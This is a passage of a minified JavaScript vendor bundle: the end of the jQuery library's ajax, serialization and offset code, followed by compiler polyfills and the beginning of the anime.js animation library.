if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:fc,type:"GET",isLocal:jc.test(ec[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":pc,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?tc(tc(a,n.ajaxSettings),b):tc(n.ajaxSettings,a)},ajaxPrefilter:rc(nc),ajaxTransport:rc(oc),ajax:function(a,b){"object"==typeof a&&(b=a,a=void 0),b=b||{};var c,d,e,f,g,h,i,j,k=n.ajaxSetup({},b),l=k.context||k,m=k.context&&(l.nodeType||l.jquery)?n(l):n.event,o=n.Deferred(),p=n.Callbacks("once memory"),q=k.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!f){f={};while(b=ic.exec(e))f[b[1].toLowerCase()]=b[2]}b=f[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?e:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(k.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return c&&c.abort(b),x(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((a||k.url||fc)+"").replace(gc,"").replace(lc,ec[1]+"//"),k.type=b.method||b.type||k.method||k.type,k.dataTypes=n.trim(k.dataType||"*").toLowerCase().match(E)||[""],null==k.crossDomain&&(h=mc.exec(k.url.toLowerCase()),k.crossDomain=!(!h||h[1]===ec[1]&&h[2]===ec[2]&&(h[3]||("http:"===h[1]?"80":"443"))===(ec[3]||("http:"===ec[1]?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=n.param(k.data,k.traditional)),sc(nc,k,b,v),2===t)return v;i=k.global,i&&0===n.active++&&n.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!kc.test(k.type),d=k.url,k.hasContent||(k.data&&(d=k.url+=(dc.test(d)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=hc.test(d)?d.replace(hc,"$1_="+cc++):d+(dc.test(d)?"&":"?")+"_="+cc++)),k.ifModified&&(n.lastModified[d]&&v.setRequestHeader("If-Modified-Since",n.lastModified[d]),n.etag[d]&&v.setRequestHeader("If-None-Match",n.etag[d])),(k.data&&k.hasContent&&k.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+pc+"; q=0.01":""):k.accepts["*"]);for(j in k.headers)v.setRequestHeader(j,k.headers[j]);if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1||2===t))return v.abort();u="abort";for(j in{success:1,error:1,complete:1})v[j](k[j]);if(c=sc(oc,k,b,v)){v.readyState=1,i&&m.trigger("ajaxSend",[v,k]),k.async&&k.timeout>0&&(g=setTimeout(function(){v.abort("timeout")},k.timeout));try{t=1,c.send(r,x)}catch(w){if(!(2>t))throw w;x(-1,w)}}else x(-1,"No Transport");function x(a,b,f,h){var j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),c=void 0,e=h||"",v.readyState=a>0?4:0,j=a>=200&&300>a||304===a,f&&(u=uc(k,v,f)),u=vc(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(n.lastModified[d]=w),w=v.getResponseHeader("etag"),w&&(n.etag[d]=w)),204===a||"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(b||x)+"",j?o.resolveWith(l,[r,x,v]):o.rejectWith(l,[v,x,s]),v.statusCode(q),q=void 0,i&&m.trigger(j?"ajaxSuccess":"ajaxError",[v,k,j?r:s]),p.fireWith(l,[v,x]),i&&(m.trigger("ajaxComplete",[v,k]),--n.active||n.event.trigger("ajaxStop")))}return v},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){var b;return n.isFunction(a)?this.each(function(b){n(this).wrapAll(a.call(this,b))}):(this[0]&&(b=n(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return this.each(n.isFunction(a)?function(b){n(this).wrapInner(a.call(this,b))}:function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var wc=/%20/g,xc=/\[\]$/,yc=/\r?\n/g,zc=/^(?:submit|button|image|reset|file)$/i,Ac=/^(?:input|select|textarea|keygen)/i;function Bc(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||xc.test(a)?d(a,e):Bc(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)Bc(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Bc(c,a[c],b,e);return d.join("&").replace(wc,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&Ac.test(this.nodeName)&&!zc.test(a)&&(this.checked||!T.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(yc,"\r\n")}}):{name:b.name,value:c.replace(yc,"\r\n")}}).get()}}),n.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(a){}};var Cc=0,Dc={},Ec={0:200,1223:204},Fc=n.ajaxSettings.xhr();a.ActiveXObject&&n(a).on("unload",function(){for(var a in Dc)Dc[a]()}),k.cors=!!Fc&&"withCredentials"in Fc,k.ajax=Fc=!!Fc,n.ajaxTransport(function(a){var b;return k.cors||Fc&&!a.crossDomain?{send:function(c,d){var e,f=a.xhr(),g=++Cc;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)f.setRequestHeader(e,c[e]);b=function(a){return function(){b&&(delete Dc[g],b=f.onload=f.onerror=null,"abort"===a?f.abort():"error"===a?d(f.status,f.statusText):d(Ec[f.status]||f.status,f.statusText,"string"==typeof f.responseText?{text:f.responseText}:void 0,f.getAllResponseHeaders()))}},f.onload=b(),f.onerror=b("error"),b=Dc[g]=b("abort");try{f.send(a.hasContent&&a.data||null)}catch(h){if(b)throw h}},abort:function(){b&&b()}}:void 0}),n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(d,e){b=n("<script>").prop({async:!0,charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&e("error"===a.type?404:200,a.type)}),l.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Gc=[],Hc=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Gc.pop()||n.expando+"_"+cc++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Hc.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Hc.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Hc,"$1"+e):b.jsonp!==!1&&(b.url+=(dc.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Gc.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||l;var d=v.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=n.buildFragment([a],b,e),e&&e.length&&n(e).remove(),n.merge([],d.childNodes))};var Ic=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&Ic)return Ic.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=n.trim(a.slice(h)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e,dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,f||[a.responseText,b,a])}),this},n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};var Jc=a.document.documentElement;function Kc(a){return n.isWindow(a)?a:9===a.nodeType&&a.defaultView}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d=this[0],e={top:0,left:0},f=d&&d.ownerDocument;if(f)return b=f.documentElement,n.contains(b,d)?(typeof d.getBoundingClientRect!==U&&(e=d.getBoundingClientRect()),c=Kc(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===n.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(d=a.offset()),d.top+=n.css(a[0],"borderTopWidth",!0),d.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-d.top-n.css(c,"marginTop",!0),left:b.left-d.left-n.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||Jc;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Jc})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(b,c){var d="pageYOffset"===c;n.fn[b]=function(e){return J(this,function(b,e,f){var g=Kc(b);return void 0===f?g?g[c]:b[e]:void(g?g.scrollTo(d?a.pageXOffset:f,d?f:a.pageYOffset):b[e]=f)},b,e,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=yb(k.pixelPosition,function(a,c){return c?(c=xb(a,b),vb.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return J(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var Lc=a.jQuery,Mc=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=Mc),b&&a.jQuery===n&&(a.jQuery=Lc),n},typeof b===U&&(a.jQuery=a.$=n),n});var $jscomp={scope:{}};$jscomp.defineProperty="function"==typeof Object.defineProperties?Object.defineProperty:function(e,r,p){if(p.get||p.set)throw new TypeError("ES3 does not support getters and setters.");e!=Array.prototype&&e!=Object.prototype&&(e[r]=p.value)};$jscomp.getGlobal=function(e){return"undefined"!=typeof window&&window===e?e:"undefined"!=typeof global&&null!=global?global:e};$jscomp.global=$jscomp.getGlobal(this);$jscomp.SYMBOL_PREFIX="jscomp_symbol_";$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){};$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)};$jscomp.symbolCounter_=0;$jscomp.Symbol=function(e){return $jscomp.SYMBOL_PREFIX+(e||"")+$jscomp.symbolCounter_++};$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var e=$jscomp.global.Symbol.iterator;e||(e=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("iterator"));"function"!=typeof Array.prototype[e]&&$jscomp.defineProperty(Array.prototype,e,{configurable:!0,writable:!0,value:function(){return $jscomp.arrayIterator(this)}});$jscomp.initSymbolIterator=function(){}};$jscomp.arrayIterator=function(e){var r=0;return $jscomp.iteratorPrototype(function(){return r<e.length?{done:!1,value:e[r++]}:{done:!0}})};$jscomp.iteratorPrototype=function(e){$jscomp.initSymbolIterator();e={next:e};e[$jscomp.global.Symbol.iterator]=function(){return this};return e};$jscomp.array=$jscomp.array||{};$jscomp.iteratorFromArray=function(e,r){$jscomp.initSymbolIterator();e instanceof String&&(e+="");var p=0,m={next:function(){if(p<e.length){var u=p++;return{value:r(u,e[u]),done:!1}}m.next=function(){return{done:!0,value:void 0}};return m.next()}};m[Symbol.iterator]=function(){return m};return m};$jscomp.polyfill=function(e,r,p,m){if(r){p=$jscomp.global;e=e.split(".");for(m=0;m<e.length-1;m++){var u=e[m];u in p||(p[u]={});p=p[u]}e=e[e.length-1];m=p[e];r=r(m);r!=m&&null!=r&&$jscomp.defineProperty(p,e,{configurable:!0,writable:!0,value:r})}};$jscomp.polyfill("Array.prototype.keys",function(e){return e?e:function(){return $jscomp.iteratorFromArray(this,function(e){return e})}},"es6-impl","es3");var $jscomp$this=this;(function(e,r){"function"===typeof define&&define.amd?define([],r):"object"===typeof module&&module.exports?module.exports=r():e.anime=r()})(this,function(){function e(a){if(!h.col(a))try{return document.querySelectorAll(a)}catch(c){}}function r(a,c){for(var d=a.length,b=2<=arguments.length?arguments[1]:void 0,f=[],n=0;n<d;n++)if(n in a){var k=a[n];c.call(b,k,n,a)&&f.push(k)}return f}function p(a){return a.reduce(function(a,d){return a.concat(h.arr(d)?p(d):d)},[])}function m(a){if(h.arr(a))return a;h.str(a)&&(a=e(a)||a);return a instanceof NodeList||a instanceof HTMLCollection?[].slice.call(a):[a]}function u(a,c){return a.some(function(a){return a===c})}function C(a){var c={},d;for(d in a)c[d]=a[d];return c}function D(a,c){var d=C(a),b;for(b in a)d[b]=c.hasOwnProperty(b)?c[b]:a[b];return d}function z(a,c){var d=C(a),b;for(b in c)d[b]=h.und(a[b])?c[b]:a[b];return d}function T(a){a=a.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(a,c,d,k){return c+c+d+d+k+k});var c=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a);a=parseInt(c[1],16);var d=parseInt(c[2],16),c=parseInt(c[3],16);return"rgba("+a+","+d+","+c+",1)"}function U(a){function c(a,c,b){0>b&&(b+=1);1<b&&--b;return b<1/6?a+6*(c-a)*b:.5>b?c:b<2/3?a+(c-a)*(2/3-b)*6:a}var d=/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(a)||/hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(a);a=parseInt(d[1])/360;var b=parseInt(d[2])/100,f=parseInt(d[3])/100,d=d[4]||1;if(0==b)f=b=a=f;else{var n=.5>f?f*(1+b):f+b-f*b,k=2*f-n,f=c(k,n,a+1/3),b=c(k,n,a);a=c(k,n,a-1/3)}return"rgba("+
255*f+","+255*b+","+255*a+","+d+")"}function y(a){if(a=/([\+\-]?[0-9#\.]+)(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(a))return a[2]}function V(a){if(-1<a.indexOf("translate")||"perspective"===a)return"px";if(-1<a.indexOf("rotate")||-1<a.indexOf("skew"))return"deg"}function I(a,c){return h.fnc(a)?a(c.target,c.id,c.total):a}function E(a,c){if(c in a.style)return getComputedStyle(a).getPropertyValue(c.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase())||"0"}function J(a,c){if(h.dom(a)&&u(W,c))return"transform";if(h.dom(a)&&(a.getAttribute(c)||h.svg(a)&&a[c]))return"attribute";if(h.dom(a)&&"transform"!==c&&E(a,c))return"css";if(null!=a[c])return"object"}function X(a,c){var d=V(c),d=-1<c.indexOf("scale")?1:0+d;a=a.style.transform;if(!a)return d;for(var b=[],f=[],n=[],k=/(\w+)\((.+?)\)/g;b=k.exec(a);)f.push(b[1]),n.push(b[2]);a=r(n,function(a,b){return f[b]===c});return a.length?a[0]:d}function K(a,c){switch(J(a,c)){case"transform":return X(a,c);case"css":return E(a,c);case"attribute":return a.getAttribute(c)}return a[c]||0}function L(a,c){var d=/^(\*=|\+=|-=)/.exec(a);if(!d)return a;var b=y(a)||0;c=parseFloat(c);a=parseFloat(a.replace(d[0],""));switch(d[0][0]){case"+":return c+a+b;case"-":return c-a+b;case"*":return c*a+b}}function F(a,c){return Math.sqrt(Math.pow(c.x-a.x,2)+Math.pow(c.y-a.y,2))}function M(a){a=a.points;for(var c=0,d,b=0;b<a.numberOfItems;b++){var f=a.getItem(b);0<b&&(c+=F(d,f));d=f}return c}function N(a){if(a.getTotalLength)return a.getTotalLength();switch(a.tagName.toLowerCase()){case"circle":return 2*Math.PI*a.getAttribute("r");case"rect":return 2*a.getAttribute("width")+2*a.getAttribute("height");case"line":return F({x:a.getAttribute("x1"),y:a.getAttribute("y1")},{x:a.getAttribute("x2"),y:a.getAttribute("y2")});case"polyline":return M(a);case"polygon":var c=a.points;return M(a)+F(c.getItem(c.numberOfItems-1),c.getItem(0))}}function Y(a,c){function d(b){b=void 0===b?0:b;return a.el.getPointAtLength(1<=c+b?c+b:0)}var b=d(),f=d(-1),n=d(1);switch(a.property){case"x":return b.x;case"y":return b.y;case"angle":return 180*Math.atan2(n.y-f.y,n.x-f.x)/Math.PI}}function O(a,c){var d=/-?\d*\.?\d+/g,b;b=h.pth(a)?a.totalLength:a;if(h.col(b))if(h.rgb(b)){var f=/rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(b);b=f?"rgba("+f[1]+",1)":b}else b=h.hex(b)?T(b):h.hsl(b)?U(b):void 0;else f=(f=y(b))?b.substr(0,b.length-f.length):b,b=c&&!/\s/g.test(b)?f+c:f;b+="";return{original:b,numbers:b.match(d)?b.match(d).map(Number):[0],strings:h.str(a)||c?b.split(d):[]}}function P(a){a=a?p(h.arr(a)?a.map(m):m(a)):[];return r(a,function(a,d,b){return b.indexOf(a)===d})}function Z(a){var c=P(a);return c.map(function(a,b){return{target:a,id:b,total:c.length}})}function aa(a,c){var d=C(c);if(h.arr(a)){var b=a.length;2!==b||h.obj(a[0])?h.fnc(c.duration)||(d.duration=c.duration/b):a={value:a}}return m(a).map(function(a,b){b=b?0:c.delay;a=h.obj(a)&&!h.pth(a)?a:{value:a};h.und(a.delay)&&(a.delay=b);return a}).map(function(a){return z(a,d)})}function ba(a,c){var d={},b;for(b in a){var f=I(a[b],c);h.arr(f)&&(f=f.map(function(a){return I(a,c)}),1===f.length&&(f=f[0]));d[b]=f}d.duration=parseFloat(d.duration);d.delay=parseFloat(d.delay);return d}function ca(a){return h.arr(a)?A.apply(this,a):Q[a]}function da(a,c){var d;return a.tweens.map(function(b){b=ba(b,c);var f=b.value,e=K(c.target,a.name),k=d?d.to.original:e,k=h.arr(f)?f[0]:k,w=L(h.arr(f)?f[1]:f,k),e=y(w)||y(k)||y(e);b.from=O(k,e);b.to=O(w,e);b.start=d?d.end:a.offset;b.end=b.start+b.delay+b.duration;b.easing=ca(b.easing);b.elasticity=(1E3-Math.min(Math.max(b.elasticity,1),999))/1E3;b.isPath=h.pth(f);b.isColor=h.col(b.from.original);b.isColor&&(b.round=1);return d=b})}function ea(a,c){return r(p(a.map(function(a){return c.map(function(b){var c=J(a.target,b.name);if(c){var d=da(b,a);b={type:c,property:b.name,animatable:a,tweens:d,duration:d[d.length-1].end,delay:d[0].delay}}else b=void 0;return b})})),function(a){return!h.und(a)})}function R(a,c,d,b){var f="delay"===a;return c.length?(f?Math.min:Math.max).apply(Math,c.map(function(b){return b[a]})):f?b.delay:d.offset+b.delay+
b.duration}function fa(a){var c=D(ga,a),d=D(S,a),b=Z(a.targets),f=[],e=z(c,d),k;for(k in a)e.hasOwnProperty(k)||"targets"===k||f.push({name:k,offset:e.offset,tweens:aa(a[k],d)});a=ea(b,f);return z(c,{children:[],animatables:b,animations:a,duration:R("duration",a,c,d),delay:R("delay",a,c,d)})}function q(a){function c(){return window.Promise&&new Promise(function(a){return p=a})}function d(a){return g.reversed?g.duration-a:a}function b(a){for(var b=0,c={},d=g.animations,f=d.length;b<f;){var e=d[b],k=e.animatable,h=e.tweens,n=h.length-1,l=h[n];n&&(l=r(h,function(b){return a<b.end})[0]||l);for(var h=Math.min(Math.max(a-l.start-l.delay,0),l.duration)/l.duration,w=isNaN(h)?1:l.easing(h,l.elasticity),h=l.to.strings,p=l.round,n=[],m=void 0,m=l.to.numbers.length,t=0;t<m;t++){var x=void 0,x=l.to.numbers[t],q=l.from.numbers[t],x=l.isPath?Y(l.value,w*x):q+w*(x-q);p&&(l.isColor&&2<t||(x=Math.round(x*p)/p));n.push(x)}if(l=h.length)for(m=h[0],w=0;w<l;w++)p=h[w+1],t=n[w],isNaN(t)||(m=p?m+(t+p):m+(t+" "));else m=n[0];ha[e.type](k.target,e.property,m,c,k.id);e.currentValue=m;b++}if(b=Object.keys(c).length)for(d=0;d<b;d++)H||(H=E(document.body,"transform")?"transform":"-webkit-transform"),g.animatables[d].target.style[H]=c[d].join(" ");g.currentTime=a;g.progress=a/g.duration*100}function f(a){if(g[a])g[a](g)}function e(){g.remaining&&!0!==g.remaining&&g.remaining--}function k(a){var k=g.duration,n=g.offset,w=n+g.delay,r=g.currentTime,x=g.reversed,q=d(a);if(g.children.length){var u=g.children,v=u.length;if(q>=g.currentTime)for(var G=0;G<v;G++)u[G].seek(q);else for(;v--;)u[v].seek(q)}if(q>=w||!k)g.began||(g.began=!0,f("begin")),f("run");if(q>n&&q<k)b(q);else if(q<=n&&0!==r&&(b(0),x&&e()),q>=k&&r!==k||!k)b(k),x||e();f("update");a>=k&&(g.remaining?(t=h,"alternate"===g.direction&&(g.reversed=!g.reversed)):(g.pause(),g.completed||(g.completed=!0,f("complete"),"Promise"in window&&(p(),m=c()))),l=0)}a=void 0===a?{}:a;var h,t,l=0,p=null,m=c(),g=fa(a);g.reset=function(){var a=g.direction,c=g.loop;g.currentTime=0;g.progress=0;g.paused=!0;g.began=!1;g.completed=!1;g.reversed="reverse"===a;g.remaining="alternate"===a&&1===c?2:c;b(0);for(a=g.children.length;a--;)g.children[a].reset()};g.tick=function(a){h=a;t||(t=h);k((l+h-t)*q.speed)};g.seek=function(a){k(d(a))};g.pause=function(){var a=v.indexOf(g);-1<a&&v.splice(a,1);g.paused=!0};g.play=function(){g.paused&&(g.paused=!1,t=0,l=d(g.currentTime),v.push(g),B||ia())};g.reverse=function(){g.reversed=!g.reversed;t=0;l=d(g.currentTime)};g.restart=function(){g.pause();g.reset();g.play()};g.finished=m;g.reset();g.autoplay&&g.play();return g}var ga={update:void 0,begin:void 0,run:void 0,complete:void 0,loop:1,direction:"normal",autoplay:!0,offset:0},S={duration:1E3,delay:0,easing:"easeOutElastic",elasticity:500,round:0},W="translateX translateY translateZ rotate rotateX rotateY rotateZ scale scaleX scaleY scaleZ skewX skewY perspective".split(" "),H,h={arr:function(a){return Array.isArray(a)},obj:function(a){return-1<Object.prototype.toString.call(a).indexOf("Object")},pth:function(a){return h.obj(a)&&a.hasOwnProperty("totalLength")},svg:function(a){return a instanceof SVGElement},dom:function(a){return a.nodeType||h.svg(a)},str:function(a){return"string"===typeof a},fnc:function(a){return"function"===typeof a},und:function(a){return"undefined"===typeof a},hex:function(a){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(a)},rgb:function(a){return/^rgb/.test(a)},hsl:function(a){return/^hsl/.test(a)},col:function(a){return h.hex(a)||h.rgb(a)||h.hsl(a)}},A=function(){function a(a,d,b){return(((1-3*b+3*d)*a+(3*b-6*d))*a+3*d)*a}return function(c,d,b,f){if(0<=c&&1>=c&&0<=b&&1>=b){var e=new Float32Array(11);if(c!==d||b!==f)for(var k=0;11>k;++k)e[k]=a(.1*k,c,b);return function(k){if(c===d&&b===f)return k;if(0===k)return 0;if(1===k)return 1;for(var h=0,l=1;10!==l&&e[l]<=k;++l)h+=.1;--l;var l=h+(k-e[l])/(e[l+1]-e[l])*.1,n=3*(1-3*b+3*c)*l*l+2*(3*b-6*c)*l+3*c;if(.001<=n){for(h=0;4>h;++h){n=3*(1-3*b+3*c)*l*l+2*(3*b-6*c)*l+3*c;if(0===n)break;var m=a(l,c,b)-k,l=l-m/n}k=l}else if(0===n)k=l;else{var l=h,h=h+.1,g=0;do m=l+(h-l)/2,n=a(m,c,b)-k,0<n?h=m:l=m;while(1e-7<Math.abs(n)&&10>++g);k=m}return a(k,d,f)}}}}(),Q=function(){function a(a,b){return 0===a||1===a?a:-Math.pow(2,10*(a-1))*Math.sin(2*(a-1-b/(2*Math.PI)*Math.asin(1))*Math.PI/b)}var c="Quad Cubic Quart Quint Sine Expo Circ Back Elastic".split(" "),d={In:[[.55,.085,.68,.53],[.55,.055,.675,.19],[.895,.03,.685,.22],[.755,.05,.855,.06],[.47,0,.745,.715],[.95,.05,.795,.035],[.6,.04,.98,.335],[.6,-.28,.735,.045],a],Out:[[.25,.46,.45,.94],[.215,.61,.355,1],[.165,.84,.44,1],[.23,1,.32,1],[.39,.575,.565,1],[.19,1,.22,1],[.075,.82,.165,1],[.175,.885,.32,1.275],function(b,c){return 1-a(1-b,c)}],InOut:[[.455,.03,.515,.955],[.645,.045,.355,1],[.77,0,.175,1],[.86,0,.07,1],[.445,.05,.55,.95],[1,0,0,1],[.785,.135,.15,.86],[.68,-.55,.265,1.55],function(b,c){return.5>b?a(2*b,c)/2:1-a(-2*b+2,c)/2}]},b={linear:A(.25,.25,.75,.75)},f={},e;for(e in d)f.type=e,d[f.type].forEach(function(a){return function(d,f){b["ease"+a.type+c[f]]=h.fnc(d)?d:A.apply($jscomp$this,d)}}(f)),f={type:f.type};return b}(),ha={css:function(a,c,d){return a.style[c]=d},attribute:function(a,c,d){return a.setAttribute(c,d)},object:function(a,c,d){return a[c]=d},transform:function(a,c,d,b,f){b[f]||(b[f]=[]);b[f].push(c+"("+d+")")}},v=[],B=0,ia=function(){function a(){B=requestAnimationFrame(c)}function c(c){var b=v.length;if(b){for(var d=0;d<b;)v[d]&&v[d].tick(c),d++;a()}else cancelAnimationFrame(B),B=0}return 